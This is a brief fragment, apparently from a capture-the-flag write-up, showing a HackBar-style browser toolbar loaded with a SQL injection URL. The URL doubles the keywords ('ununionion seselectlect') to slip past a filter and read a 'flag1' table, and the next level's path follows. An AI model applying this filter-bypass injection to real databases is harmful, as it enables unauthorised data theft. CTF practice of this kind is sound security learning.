 INT SQL XSS Encryption Encoding Other
Load URL http://120.24.86.145:9004/1ndex.php?id=-1'ununionion seselectlect 1,address from flag1--+
Split URL
Execute
Enable Post data Enable Referrer
./Once_More.php
下一关地址